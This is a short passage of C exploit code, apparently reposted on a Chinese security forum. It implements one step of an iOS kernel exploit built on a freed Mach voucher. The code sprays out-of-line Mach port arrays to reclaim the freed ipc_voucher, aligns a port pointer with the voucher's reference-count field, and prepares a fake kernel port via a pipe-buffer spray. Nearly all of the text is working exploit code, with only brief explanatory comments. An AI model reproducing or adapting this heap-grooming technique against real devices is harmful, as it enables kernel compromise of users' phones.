 / 8\. Create the OOL ports pattern that we will spray to overwrite the freed voucher.
//
// We will reallocate the voucher to kalloc.32768, which is a convenient size since it lets
// us very easily predict what offsets in the allocation correspond to which fields of the
// voucher.
assert(BLOCK_SIZE(ipc_voucher) == 16384);
const size_t ool_port_spray_kalloc_zone = 32768;
const size_t ool_port_count = ool_port_spray_kalloc_zone / sizeof(uint64_t);
mach_port_t *ool_ports = calloc(ool_port_count, sizeof(mach_port_t));
assert(ool_ports != NULL);
// Now, walk though and initialize the "vouchers" in the ool_ports array.
iterate_ipc_vouchers_via_mach_ports(ool_port_count, ^(size_t voucher_start) {
// Send an OOL port one pointer past the start of the voucher. This will cause the
// port pointer to overlap the voucher's iv_refs field, allowing us to use the
// voucher port we'll get from thread_get_mach_voucher() later without panicking.
// This port plays double-duty since we'll later use the reference count bug again
// to increment the refcount/port pointer to point into our pipe buffer spray,
// giving us a fake port.
ool_ports[voucher_start + 1] = base_port;
// Leave the voucher's iv_port field (index 7) as MACH_PORT_NULL, so that we can
// call thread_get_mach_voucher() to get a new voucher port that references this
// voucher. This is what allows us to manipulate the reference count later to
// change the OOL port set above.
});
先知社区